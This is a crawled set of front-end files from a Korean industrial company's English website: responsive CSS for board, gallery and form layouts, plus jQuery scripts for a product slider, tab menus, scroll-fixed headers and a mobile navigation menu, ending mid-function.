		color: #999999;
		font-size: 1em;
		line-height: 1.385em;
	}


	.certificate-list-wrapper > li .image {
		height: 200px;
	}



	.documents-download-list table tbody td.number {
		width: 15%;
	}

	.documents-download-list table tbody td.left {
		width: 60%;
	}

	.documents-download-list table tbody td.file {
		width: 25%;
	}


	.table-type01 table thead th,
	.table-type01 table tbody th, 
	.table-type01 table tbody td {
		word-break: break-all;
		padding: 10px 5px;
	}
	
	/* 친환경 사업 */
	.sox_img_box img{
		width:100%;
	}
	/* //SOx 스크러버 */
	
/* 실증용 폐활성탄 처리 시험 장치
	.feature_img_box img{
		margin-left:0;
		width:100%;
		padding:10px 20px;
	}
*/
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
	
	/* 230215 */
	.contents-area .word-type01, .service-wrapper .contact_information_box{
		display: block;
		width:100%;
		padding:20px 0;
	}
	/* //230215 */	

}


@media only all and (max-width: 359px) {
	.welfare-list-wrapper > li {
		float: none;
		width: 100%;
		height: 50px;
		line-height: 50px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/board_mobile.css?v=1768665785
body_size: 20252
content:

@media only all and (max-width: 1023px) {
	.photo-list ul li {
		width: 30%;
		height: 230px;
		margin-right: 5%;
	}


	.photo-list ul li:nth-child(4n) {
		margin-right: 5%;
	}	

	.photo-list ul li:nth-child(3n) {
		margin-right: 0;
	}	

	.photo-list ul li a .image {
		height: 130px;
		line-height: 130px;
	}

	.board-list01 table .writer02 {
		width: 17%;
	}
}


@media only all and (max-width: 767px) {

	/* 게시판 구분 리스트 */
	.board-division-list {
		position: relative;
	}

	.board-division-list .board-division-list-box {
		padding: 0;
		background: #f2f6f8;
		margin-bottom: 25px;
		overflow: auto;
		overflow-x: scroll;
	}

	.board-division-list .board-division-list-box ul {
		padding: 30px 40px 14px 40px;
		border: 0px solid red;
	}

	.board-division-list .board-division-list-box ul.type02 {
		width: 700px;
	}

	.board-division-list .board-division-list-box ul:after {
		content: "";
		clear: both;
		display: block;
	}

	.board-division-list .board-division-list-box ul li {
		float: left;
		margin-right: 0;
		padding-right: 15px;
		margin-bottom: 10px;
	}

	.board-division-list .board-division-list-box ul li a {
		padding-left: 8px;
		font-size: 15px;
		line-height: 24px;
		background-position: 0 9px;
		background-size: 4px 4px;		
	}

	.board-division-list .board-division-list-box ul li a.on {
		color: #4184cf;
	}

	.board-division-list .mobile-bg-left {
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 41px;
		height: 100%;
		background: url(../img/board/bg_left.png) repeat-y 0 0;
		background-size: 41px 11px;
	}

	.board-division-list .mobile-bg-right {
		display: block;
		position: absolute;
		top: 0;
		right: 0;
		width: 41px;
		height: 100%;
		background: url(../img/board/bg_right.png) repeat-y 0 0;
		background-size: 41px 11px;
	}




	.document-viewer-area {
		display: none;
	}
	/* 게시판 */	
	.board-area {
		border: 0px solid red;
	}


	.search-wrapper {
		padding: 15px 10px;
	}

	.search-wrapper .total {
		display: block;
		float: none;
		margin-top: 0;
		margin-bottom: 10px;
		font-size: 	1em;
	}
	
	.search-wrapper .search-area {
		float: none;
		width: 100%;
		text-align: left;
	}

	.search-wrapper .search-area select {
		display: block;
		width: 100%;
		margin-bottom: 5px;
		background-position: 98% center;
	}

	.search-wrapper .search-area .search-box {
		display: block;
	}

	.search-wrapper .search-area .search-box {
		position: relative;
		padding-right: 45px;
	}

	.search-wrapper .search-area .search-box input[type="search"] {
		display: block;
		width: 100%;
		padding: 0;
	}

	.search-wrapper .search-area .search-box button {
		position: absolute;
		top: 0;
		right: 0;
		display: block;
	}



	/* 게시판 목록 */

	/* 게시판 목록 */
	.board-list01 {
		border-top: 2px solid #000000;
	}

	.board-list01 table {
		table-layout: auto;
	}

	.board-list01 table thead, 
	.board-list01 table tfoot {}
	.board-list01 table thead th {
		display: none;
	} 

	.board-list01 table tbody td {
		border-bottom: 1px solid #dddddd; 
		color: #545454; 
		text-align: center; 
		padding: 20px 15px;
		font-size: 1.154em;
	}

/*
	.board-list01 table tbody td a {
		display: block;
	}
*/


	.board-list01 table .title a {
		white-space: normal; 
		max-width: 90%;
		vertical-align: top;
	}


	.board-list01 table tbody td .mobile-info {
		padding-top: 5px;
		display: block;
	}

	.board-list01 table tbody td .mobile-info:after {
		content: "";
		clear: both;
		display: block;
	}

	.board-list01 table tbody td .mobile-info li {
		float: left;
		padding-left: 6px;
		margin-left: 5px; 
		font-size: 13px;
		color: #9e9e9e;

		background: transparent url(../img/board/icon_board_bar01.gif) no-repeat left 5px;
		background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_board_bar01@2x.gif) no-repeat left 5px;
		background: linear-gradient(transparent,transparent),url(../img/board/icon_board_bar01@2x.gif) no-repeat left 5px;
		background-size: 1px 11px;	
	}

	.board-list01 table tbody td .mobile-info li:first-child {
		padding-left: 0;
		margin-left: 0;
		background: transparent;
	}
	
	.board-list01 table .writer,
	.board-list01 table .writer02,
	.board-list01 table .hit,
	
	.board-list01 table thead .notice
	.board-list01 table tbody .notice,
	.board-list01 table .affiliate,
	.board-list01 table .date,
	.board-list01 table .number,
	.board-list01 table .support,
	.board-list01 table .division,
	.board-list01 table .disclosure,
	.board-list01 table .status,
	.board-list01 table .cycle,
	.board-list01 table .department,
	.board-list01 table .item,
	.board-list01 table .period {
		display: none;
	}


	.board-list01 table tbody td.title {
		width: auto; 
		text-align: left;
	}

	.board-list01 table tbody td .icon-notice {
		display: inline-block;
		vertical-align: middle;
		width: 12px;
		height: 12px;
		background: #e81511;
		border-radius: 6px;
		margin: 0 3px;
	}

	.board-list01 table .application {
		width: 140px;
	}

	/* 페이징 네비게이션 */
	.paging-navigation a {
		line-height: 25px; 
		min-width: 25px; 
		height: 25px; 
		padding: 0 3px;
		font-size: 13px;
		margin: 0 1px;
	}

	.paging-navigation strong {
		line-height: 25px; 
		min-width: 25px; 
		height: 25px; 
		padding: 0 3px; 
		font-size: 13px;
		margin: 0 1px;
	}





	/* 글보기 */
	.board-view .half-area,
	.board-view .division-depth3-area {
		border-top: 0;
	}

	.board-view .half-box,
	.board-view .depth3-box,
	.board-view .depth3-box.type02 {
		float: none;
		width: 100%;
		border-top: 1px solid #e0e3e5;
	}

	.board-view dl {
		padding-left: 100px;
	}

	.board-view dl dt {
		width: 100px;
		margin-left: -100px;
		font-size: 1em;
		line-height: 1.385em
	}

	.board-view dl dd {
		font-size: 1em;
		line-height: 1.385em
	}

	.board-contents {
		padding: 25px 20px;
		font-size: 1em;
		line-height: 1.385em
	}

	.board-contents img {
		margin: 10px auto;
	}

	.board-contents a {
		word-break: break-all;
	}


	.board-contents .help-area {
		display: none;
	}

	/* 글쓰기 */
	.board-write dl {
		position: relative;
		padding-left: 90px;
		border-bottom: 1px solid #e3e3e3;
	}

	.board-write dl dt {
		position: absolute;
		top: 0;
		left: 0;
		width: 80px;
		margin-top: 13px;
		padding-left: 10px;
		font-size: 13px;
	}

	.board-write dl dd {
		font-size: 13px;
		padding: 12px 10px 12px 10px; 
	}

	.board-write dl dd .btn-sarch-type01 {
		display: inline-block;
		vertical-align: middle;
		height: 26px;
		line-height: 26px;
		font-size: 13px;
		background: #4cb7ee;
		color: #fff;
	}

	.board-write dl dd select {
		display: block;
		width: 100%;
		height: 26px;
		padding-left: 0;
	}
	.board-write dl dd .radio-checkbox-depth {
		max-width: none;
		border: 0px solid red;
	}


	.board-write dl dd .ckecked-notice-area {
		margin-bottom: 10px;
	}

	.board-write dl dd .input-schdule-area {
		position: relative;
		padding-left: 0;
	}

	.board-write dl dd .input-schdule-area label {
		position: static;
		display: block;
		margin-bottom: 10px;
	}


	.board-write dl dd .alt-area {
		position: relative;
		padding-left: 0;
		padding-right: 0;
	}

	.board-write dl dd .alt-area label {
		position: static;
		display: block;
		padding: 10px 0 5px 0;
	}

	.board-write dl dd .alt-area .text-cmt {
		position: static;
		padding-top: 5px;
	}

	.board-write dl dd input[type="text"]:focus, 
	.board-write dl dd input[type="password"]:focus,
	.board-write dl dd input[type="email"]:focus {
		background: #f4f4f4;
	}

	.board-write dl dd input[type="text"].w30, 
	.board-write dl dd input[type="password"].w30,
	.board-write dl dd input[type="email"].w30 {
		width: 100%;
	}

	.board-write dl dd input[type="text"].w50, 
	.board-write dl dd input[type="password"].w50,
	.board-write dl dd input[type="email"].w50 {
		width: 100%;
	}

	.board-write dl dd input[type="text"].w70, 
	.board-write dl dd input[type="password"].w70,
	.board-write dl dd input[type="email"].w70 {
		width: 100%;
	}

	.board-write dl dd .input-phone-area select {
		width: 30%;
		max-width: 100px;
	}

	.board-write dl dd .input-phone-area span {
		width: 5%;
	}

	.board-write dl dd .input-phone-area input[type="text"] {
		width: 28%;
		max-width: 100px;
	}


	.board-write dl dd .input-mail-area select {
		width: 100%;
		max-width: 150px;
		margin-left: 1%;
	}

	.board-write dl dd .input-mail-area span {
		width: 10%;
		max-width: 20px;
	}

	.board-write dl dd .input-mail-area input[type="text"] {
		width: 42.5%;
		max-width: 150px;
		margin-bottom: 5px;
	}


	.board-write dl dd .zipcode-area {
		position: relative;
		padding-right: 115px;
	}

	.board-write dl dd .zipcode-area .btn-sarch-type01 {
		position: absolute;
		top: 0;
		right: 0;
	}

	.board-write dl dd .zipcode-area input[type="text"] {
		min-width: auto;
		max-width: none;
		margin-right: 0;
	
	}


	.board-write dl dd .adress-area {
		display: block;
	}

	.board-write dl dd .adress-area input[type="text"] {
		margin-top: 5px;
	}


	.editer-area {
		padding-top: 10px;
		height: 300px;
		border-top: 1px solid #545861;
	}

	.agreement-wrapper {
		padding-top: 30px;
	}

	.word-agreement-checked {
		text-align: right;
		padding-top: 10px;
	}

	.word-agreement-checked input[type="checkbox"],
	.word-agreement-checked label {
		display: inline-block;
		vertical-align: middle;
	}

	.word-agreement-checked label {
		font-size: 14px;
		color: #555559;
	}



	
	.btns02 {
		display: block;
		padding: 0;
		text-align: center;
		border-radius: 0;
		-webkit-appearance: none;
	}

	.btns-2nd {
		float: left;
		width: 49%;
		padding: 0;
		text-align: center;
		border-radius: 0;
		-webkit-appearance: none;
	}
	.btns-mr {
		margin: 0;
		margin-right: 1%;
	}

	.btns-ml {
		margin: 0;
		margin-left: 1%;
	}

	.btns02.w32 {
		float: left;
		width: 32%;
		padding: 0;
		margin: 0;
		margin-right: 2%;
	}

	.btns02.w25 {
		float: left;
		width: 24.25%;
		padding: 0;
		margin: 0;
		margin-right: 1%;
	}

	.btns02.mr-none {
		padding: 0;
		margin-right: 0;
	}


	/* TV광고 */
	.movie-wrapper {
		position: relative;
		padding-right: 0;
		margin-bottom: 25px;
	}

	.movie-wrapper .movie-box {
		position: static;
		width: 100%;
		margin-bottom: 25px;
	}

	.movie-wrapper .movie-box iframe {
		display: block;
		width: 100%;
		height: 100%;
	}

	.movie-caption-area {
		height: auto;

	}


	.movie-caption-area h4 {
		font-size: 18px;
		margin-bottom: 10px;
	}

	.movie-caption-area .date {
		font-size: 14px;
	}


	.movie-caption-area .btn-caption {
		font-size: 15px;
	}


	.movie-caption-area .movie-caption {
		padding: 20px;
		height: 150px;
		font-size: 14px;
	}

	.movie-list li a img {
		margin-bottom: 10px;
	}
	.movie-list li a .title {
		font-size: 15px;
		margin-bottom: 5px;
	}

	.movie-list li a .date {
		font-size: 13px;
	}
	
	/* 등록된 글이 없을 경우 */
	.no-data {
		padding: 50px 0;
		font-size: 15px;
	}

	.photo-list ul li {
		float: left;
		width: 49%;
		margin-right: 0;
		height: 250px;
		padding-bottom: 30px;
		text-align: center;
	}

	.photo-list ul li:nth-child(4n) {
		margin-right: 0;
	}	

	.photo-list ul li:nth-child(even) {
		float: right;
	}

	.photo-list ul li a .image {
		height: 130px;
		line-height: 130px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}

	.photo-list ul li a .date {
		font-size: 0.846em;
	}


	.word-qna-total-view {
		text-align: right;
		margin-bottom: 15px;
	}

	.word-qna-total-view button {
		font-size: 14px;
		line-height: 16px;
		padding-right: 17px;
		background-size: 10px 6px;	
	}

	.word-qna-total-view button.on {
		background-size: 10px 6px;	
	}

	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 140px;
		padding: 35px 20px 35px 230px;
	}

	.thumbnail-list-area a .image {
		width: 193px;
		height: 140px;
		margin-left: -220px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 15px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1.385em;
		line-height: 1.333em;
	}



	/* 포토갤러리 */
	.photo-list-wrapper {
		padding-top: 25px;
	}

	.photo-list-area {
		width: 47.5%;
		margin-right: 0;
	}

	.photo-list-area:nth-child(even) {
		float: right;
	}

	.photo-list-area a {
		display: block;
		padding: 0 0 25px 0;
		min-height: 320px;
	}



}

@media only all and (max-width: 639px) {
	.board-write dl dd .file-box {
		position: relative;
		padding-right: 0;
		margin-bottom: 5px;
	}
	.board-write dl dd .file-box .upload-name {
		width: 100%;
		height: 28px; 
		margin-bottom: 5px;
	}
	.board-write dl dd .file-box .file-btns {
		position: static; 
		top: 0; 
		right: 0;
	}

	.board-write dl dd .file-box .file-btns:after {
		content: "";
		clear: both;
		display: block;
	}
	.board-write dl dd .file-box label, 
	.board-write dl dd .file-box a {
		float: left; 
		width: 49%; 
		height: 27px; 
		border: 1px solid #d6d6d9; 
		background: #eff0f0; 
		text-align: center; 
		line-height: 27px; 
		color: #31343f; 
		font-size: 12px; 
		font-family: "notoKrM", sans-serif; 
		font-weight: 500;
		margin-right: 0;
		margin-left: 0;
	}

	.board-write dl dd .file-box a {
		float: right;
	}

	.board-write dl dd .input-mail-area {
		position: relative;
		padding-right: 20px;
	}
	.board-write dl dd .input-mail-area select {
		width: 100%;
		max-width: none;
		margin-left: 0;
	}

	.board-write dl dd .input-mail-area span {
		position: absolute;
		top: 0;
		right: 0;
		width: auto;
	}

	.board-write dl dd .input-mail-area input[type="text"] {
		width: 100%;
		max-width: none;
	}

	/* 썸네일 */
	.thumnail-list li .link {
		position: relative;
		display: block;
		min-height: 64px;
		padding: 20px 80px 20px 126px;
	}

	.thumnail-list li .link .image-thumnail {
		display: block;
		position: absolute;
		top: 20px;
		left: 0;
		width: 105px;
		height: 64px;
	}

	.thumnail-list li .link .no-image {
		display: block;
		position: absolute;
		top: 20px;
		left: 0;
		width: 105px;
		height: 64px;
		background-size: 48px 27px;		
	}

	.thumnail-list li .link .title {
		padding-top: 0;
		font-size: 15px;
		line-height: 24px;
		margin-bottom: 6px;
	}

	.thumnail-list li .link .subject {
		font-size: 13px;
		line-height: 20px;
		height: 40px;
	}

	.thumnail-list li .link .date {
		font-size: 14px;
		line-height: 14px;
		margin-top: -7px;
	}


	.icon-admin-ok {
		height: 20px;
		line-height: 20px;
		width: 50px;
		font-size: 13px;
	}

	.icon-admin-cancel {
		height: 20px;
		line-height: 20px;
		width: 50px;
		font-size: 13px;
	}


	
	.layerpopup-password-wrapper {
		width: 100%;
		padding: 0 5%;
	}

	.layerpopup-password-area {
		display: block;
		position: relative;
		top: auto;
		left: auto;
		width: 100%;
		max-width: 450px;
		height: 250px;
		margin: 50% auto 0 auto;
		padding-top: 70px;
		background: #fff;
		border: 1px solid #333333;
		text-align: center;
	}


	.layerpopup-password-area h2 {
		font-size: 1.429em;
		line-height: 1.400em;
	}

	.layerpopup-password-area .word-information {
		display: block;
		margin-bottom: 15px;
		font-size: 1.077em;
		line-height: 1.286em;
		font-family: "notoKrB", sans-serif;
		font-weight: 700;
	}

	.qna-list dl dt a {
		padding: 18px 50px;
		font-size: 1.154em;
		line-height: 1.200em;

	}

	.qna-list dl dt a .icon-q {
		top: 15px;
		left: 15px;
		width: 24px;
		height: 24px;
		line-height: 24px;
		border-radius: 12px;

	}
	.qna-list dl dd {
		padding: 18px 50px;
		font-size: 1.000em;
		line-height: 1.385em
	}

	.qna-list dl dd .icon-a {
		display: block;
		position: absolute;
		top: 18px;
		left: 15px;
		width: 24px;
		height: 24px;
		line-height: 24px;
		border-radius: 12px;

	}



	.btns-left {
		float: none;
	}

	.btns-right {
		float: none;
	}

	.btn-m {
		width: auto;
	}

	.btn-m.depth1 {
		float: none;
		width: 100%;
	}

	.btn-m.depth2 {
		float: left;
		width: 49%;
	}

	.btn-m.depth3 {
		float: left;
		width: 32%;
		margin-left: 2%;
	}

	.btn-m.depth4 {
		float: left;
		width: 23.5%;
		margin-left: 2%;
	}


	.btn-m.depth2:nth-child(even) {
		float: right;
	}

	.btns-left .btn-m:first-child {
		margin-left: 0;
	}




	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 140px;
		padding: 25px 10px 25px 170px;
	}

	.thumbnail-list-area a .image {
		width: 144px;
		height: 105px;
		margin-left: -160px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 10px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1.154em;
		line-height: 1.600em;
	}

	.thumbnail-list-area a .submit {
		font-size: 1.077em;
		line-height: 1.286em;
		-webkit-line-clamp: 2; 
		max-height: 2.572em;
		margin-bottom: 10px;
	}

	.thumbnail-list-area a .date {
		font-size: 0.846em;
	}


	/* 포토갤러리 */
	.photo-list-wrapper {
		padding-top: 15px;
	}

	.photo-list-area {
		width: 49%;
	}

	

	.photo-list-area a {
		display: block;
		padding: 0 0 15px 0;
		min-height: 240px;
	}
	

	.photo-list-area a .image {
		height: 135px;
	}

	.photo-list-area a .title {
		display: -webkit-box;
		margin-top: 15px;

		font-size: 1.231em;
		line-height: 1.375em;
		height: 2.75em;
	}

	.photo-list-area a .date {
		font-size: 0.846em;
	}
}

@media only all and (max-width: 500px) {
	/* TV광고 */
	.movie-list li {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}

	/* poster */
	.poster-list li .link {
		position: relative;
		display: block;
		min-height: 90px;
		padding: 10px 90px 10px 88px;
	}


	.poster-list li .link:hover {
		background: #f7f7f7
	}

	.poster-list li .link .image-poster {
		display: block;
		position: absolute;
		top: 10px;
		left: 0;
		width: 65px;
		height: 90px;
	}

	.poster-list li .link .no-image {
		display: block;
		position: absolute;
		top: 10px;
		left: 0;
		width: 65px;
		height: 90px;
		background-size: 48px 27px;		
	}


	.poster-list li .link .title {
		display: block;
		padding-top: 25px;
		padding-bottom: 15px;
		font-size: 15px;
		line-height: 24px;
	}

	.poster-list li .link .date {
		position: absolute;
		top: 50%;
		right: 0;
		font-size: 13px;
		line-height: 13px;
		margin-top: -7px;
		color: #acacac;
		font-family: "notoKrL", sans-serif;
		font-weight: 100;
	}


	.photo-list ul li {
		height: 200px;
		padding-bottom: 20px;
	}

	.photo-list ul li a .image {
		height: 100px;
		line-height: 100px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}


	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 80px;
		padding: 20px 0 20px 128px;
	}

	.thumbnail-list-area a .image {
		width: 110px;
		height: 80px;
		margin-left: -128px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 5px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1em;
		line-height: 1.385em;
	}

	.thumbnail-list-area a .submit {
		font-size: 0.846em;
		line-height: 1.364em;
		max-height: 2.728em;
		margin-bottom: 5px;
	}

	.thumbnail-list-area a .date {
		font-size: 0.846em;
	}

}


@media only all and (max-width: 360px) {
	.photo-list ul li {
		height: 200px;
		padding-bottom: 20px;
	}

	.photo-list-area a {
		min-height: 200px;
	}

	.photo-list ul li a .image {
		height: 80px;
		line-height: 80px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}

	.photo-list-area a .image {
		height: 100px
	}

	.photo-list-area a .title {
		font-size: 1em;
		line-height: 1.385em;
		height: 2.77em;		
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hiairkorea.co.kr/en/js/product.js
body_size: 984
content:
		$(function() {
			var dormitorySlider = $('#product-slider').bxSlider({
				controls: false,
				pager: true,
				pause: 5000,
				pagerCustom: '#bx-pager'
			});

			/* tabmenu */
			$(".product-detail-tabmenu > ul > li > a").click(function() {
				var windowWidth = $(window).width();

				if(windowWidth > 1024) {
					$(".product-detail-tabmenu > ul > li > a").removeClass('on');
					$(this).addClass('on');

					$(".product-detail-information").hide();
					$(this).next().show();

				} else {
					if($(this).next(".product-detail-information").css("display") == "none") {
						$(".product-detail-tabmenu > ul > li > a").removeClass('on');
						$(".product-detail-information").slideUp();
						$(this).addClass('on');
						$(this).next(".product-detail-information").slideDown();
					} else {
						$(".product-detail-tabmenu > ul > li > a").removeClass('on');
						$(".product-detail-information").slideUp();
					}
				}
			});
		});


--- FILE ---
content_type: application/javascript
request_url: http://www.hiairkorea.co.kr/assets/js/common.js
body_size: 14721
content:
/* menu on */
function menuOn(depth1, depth2, depth3) {
	var topmenu = $(".topmenu" + depth1);
	topmenu.addClass("selected");

	/* 전체메뉴 on off */
	var totalmenuDepth1 = $(".totalmenu" + depth1);
	totalmenuDepth1.addClass("selected point");

	var totalmenuDepth2 = $(".totalmenu" + depth1 + "-" + depth2);
	totalmenuDepth2.addClass("selected");


	var commonMenu3 = $(".totalmenu" + depth1 + "-" + depth2 + "-" + depth3);
	commonMenu3.addClass("selected02");


	/* 서브 페이지 메뉴명 자동 기재 */
	textMenuDepth1 = $(".contents-title-depth1 > dd > ul > li > a.selected").text();
	$(".contents-title-depth1 > dt > button").text(textMenuDepth1);

	textMenuDepth2 = $(".contents-title-depth2 > dd > ul > li > a.selected").text();
	$(".contents-title-depth2 > dt > button").text(textMenuDepth2);


	textMenuDepth3 = $(".contents-title-depth3 > dd > ul > li > a.selected02").text();
	$(".contents-title-depth3 > dt > button").text(textMenuDepth3);

}


/* 모바일 접속 시 상단 depth1 메뉴 링크 disable */
if(	navigator.userAgent.indexOf("Android")>0 || 
	navigator.userAgent.indexOf("iPhone") > 0|| 
	navigator.userAgent.indexOf("iPod") > 0|| 
	navigator.userAgent.indexOf("BlackBerry") > 0) {

	$(function() {
		$(".header-area .top-menu > ul > li > a").click(function(event) {
			event.preventDefault();
		});


	});
} else {
	$(function() {
		$(".header-area .top-menu > ul > li > a").click(function(event) {
			event.stopPropagation();
		});
	});
}


/* 스크롤 */
$(window).scroll(function(e){

	var windowWidth = $(window).width();

	if (windowWidth >= 1024) {
		if ($(this).scrollTop() > 33) {
			$(".header-wrapper").addClass("fixed");
		} else {
			$(".header-wrapper").removeClass('fixed');
		}
	} else {
		if ($(this).scrollTop() >= 50) {
			$(".header-wrapper").addClass("fixed");
		} else {
			$(".header-wrapper").removeClass('fixed');
		}
	}
	
	
	/* contents navigation fixed */
	var contentsNavigationScroll = $(".header").outerHeight() - $(".gnb-wrapper").outerHeight() / 1.5;
	if ($(this).scrollTop() > contentsNavigationScroll) {
		$(".contents-navigation-wrapper").addClass("fixed");
	} else {
		$(".contents-navigation-wrapper").removeClass("fixed");
	}


	/* 부드럽게 위로 이 동*/
	if ( $( this ).scrollTop() > 200 ) {
		$( '.btn-top-go, .btn-mobile-back' ).fadeIn();
	} else {
		$( '.btn-top-go, .btn-mobile-back' ).fadeOut();
	}

});



$(function() {
	/* 전체 메뉴 
	$(".top-menu li a").mouseover(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideDown(75);
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		}
	});

	$(".top-submenu-wrapper").mouseleave(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideUp(75);
		}
	});

	$(".header-area h1, .gnb-wrapper").mouseover(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideUp(75);
		}
	});
*/

	$(".top-menu > ul > li > a").mouseover(function() {
		if($(this).next().next(".top-menu > ul > li > ul").css("display") == "none") {
			$(".top-menu > ul > li > ul").slideUp(150);
			$(this).next().next(".top-menu > ul > li > ul").slideDown(150)
		}
	});

	$(".top-menu").mouseleave(function() {
		$(".top-menu > ul > li > ul").slideUp(150);
	});



	$(".btn-totalmenu").mousedown(function() {
		if($(".top-submenu-wrapper").css("display") == "none") {
			$('.top-submenu-wrapper').slideDown(75);
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		} else {
			$('.top-submenu-wrapper').slideUp(75);
		}
	});


	/* 언어 선택 */
	$(".language-list dt button").mouseover(function() {
		$(this).addClass('on');
		$(".language-list dd").slideDown(150);
	});


	$(".language-list dd").mouseleave(function() {
		$(".language-list dt button").removeClass('on');
		$(".language-list dd").slideUp(150);
	});


	/* 계열사 바로가기 */
	$(".footer-menu-area dl dt button").mouseover(function() {
		$(this).addClass('on');
		$(".footer-menu-area dl dd").slideDown(150);
	});


	$(".footer-menu-area dl dd").mouseleave(function() {
		$(".footer-menu-area dl dt button").removeClass('on');
		$(".footer-menu-area dl dd").slideUp(150);
	});

	$(".btn-totalmenu-mobile").mousedown(function() {
		$(".mask-totalmenu").fadeIn(300, function() {
			var totalmenulistHeight = $(window).height() - $(".totalmenu-header").outerHeight();
			$(".wrapper").addClass('fixed-body');
			$(".totalmenu-list-area").css("height", totalmenulistHeight);
			$('.totalmenu-wrapper-mobile').animate({marginRight: "0", opacity: '1'}, 'fast');
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		});
	});

	/* 모바일 전체 메뉴 서브메뉴 */
	$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").click(function() {
		if($(this).parent().next(".totalmenu-wrapper-mobile .totalmenu-box dl dd").css("display") == "none") {
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
			$(this).addClass('on');
			$(this).parent().next(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideDown();
		} else {
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
		}
	});

	$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").click(function(event) {
		if($(this).hasClass("selected") == true || $(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").css("display") == "none") {
			event.preventDefault();

			if($(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").css("display") == "none") {
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
				$(this).addClass('on');
				$(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").slideDown();
			} else {
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
			}
		} 
	});

	/* 모바일 전체메뉴 창닫기 */
	$(".mask-totalmenu, .btn-totalenu-mobile-close").click(function() {
		$('.totalmenu-wrapper-mobile').animate({marginRight: "-320", opacity: '0'}, 'fast', function() {
			$(".mask-totalmenu").fadeOut(300);
		});

		$(".totalmenu-wrapper-mobile .totalmenu-list-area").css("height", 'auto');
		$(".wrapper").removeClass('fixed-body');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").slideDown();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a.selected").addClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();


		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").slideDown();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").show();
	});

	$(".contents-title").click(function() {
		var wrapperWidth02 = $(window).width();	

		if(wrapperWidth02 < 1024) {
			if($(".contents-title").hasClass("fixed-scroll") == false) {
				if($(".lnb").css("display") != "none") {
					$(".wrapper").removeClass("fixed-body");
					$(this).removeClass('fixed-mobile on');
					$(".lnb").hide();
				} else {
					$(".wrapper").addClass("fixed-body");
					$(this).addClass('fixed-mobile on');
					$(".lnb").show();
				}

			} else {
				if($(".lnb").css("display") != "none") {
					$(".wrapper").removeClass("fixed-body");
					$(this).removeClass('on');
					$(".lnb").hide();
				} else {
					$(".wrapper").addClass("fixed-body");
					$(this).addClass('on');
					$(".lnb").show();
				}
			}
		} 
	});


	$(".contents-navigation-area .left dl dt button").mouseover(function() {
		if($(this).parent().next(".contents-navigation-area .left dl dd").css("display") == "none") {
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").slideUp();

			$(this).addClass('on');
			$(this).parent().next(".contents-navigation-area .left dl dd").slideDown();
		} else {
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").slideUp();
		}
	});

	$(".contents-navigation-area .left dl dd, .contents-navigation-area .left dl").mouseleave(function() {
		$(".contents-navigation-area .left dl dt button").removeClass('on');
		$(".contents-navigation-area .left dl dd").slideUp();
	});  



	/* 최대화 최소화 */
	window.onresize = function() {
		if (window.innerHeight <= 1024) {
			$('body').removeClass('fixed-body');
			$('.top-submenu-wrapper').hide();
			$('.totalmenu-wrapper-mobile').css({"marginRight": "-300px", "opacity": '0'});
			$(".mask-totalmenu").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
